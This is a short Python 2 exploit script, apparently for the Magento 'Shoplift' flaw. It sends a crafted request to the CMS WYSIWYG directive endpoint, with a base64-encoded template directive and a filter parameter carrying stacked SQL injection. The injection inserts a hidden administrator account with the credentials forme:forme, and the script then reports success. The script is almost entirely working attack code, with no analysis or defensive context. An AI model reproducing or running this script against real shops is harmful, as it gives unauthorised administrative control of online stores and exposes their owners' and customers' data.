 import requests
import base64
import sys
target = "http://target.com/"
if not target.startswith("http"):
    target = "http://" + target
if target.endswith("/"):
    target = target[:-1]
target_url = target + "/admin/Cms_Wysiwyg/directive/index/"
q="""
SET @SALT = 'rp';
SET @PASS = CONCAT(MD5(CONCAT( @SALT , '{password}') ), CONCAT(':', @SALT ));
SELECT @EXTRA := MAX(extra) FROM admin_user WHERE extra IS NOT NULL;
INSERT INTO `admin_user` (`firstname`, `lastname`,`email`,`username`,`password`,`created`,`lognum`,`reload_acl_flag`,`is_active`,`extra`,`rp_token`,
`rp_token_created_at`) VALUES ('Firstname','Lastname','email@example.com','{username}',@PASS,NOW(),0,0,1,@EXTRA,NULL, NOW());
INSERT INTO `admin_role` (parent_id,tree_level,sort_order,role_type,user_id,role_name) VALUES (1,2,0,'U',(SELECT user_id FROM admin_user WHERE usern
ame = '{username}'),'Firstname');
"""
query = q.replace("\n", "").format(username="forme", password="forme")
pfilter = "popularity[from]=0&popularity[to]=3&popularity[field_expr]=0);{0}".format(query)
# e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ decoded is{{block type=Adminhtml/report_search_grid output=getC
svFile}}
r = requests.post(target_url,
                  data={"___directive": "e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ",
                        "filter": base64.b64encode(pfilter),
                        "forwarded": 1})
if r.ok:
    print "WORKED"
    print "Check {0}/admin with creds forme:forme".format(target)
else:
    print "DID NOT WORK"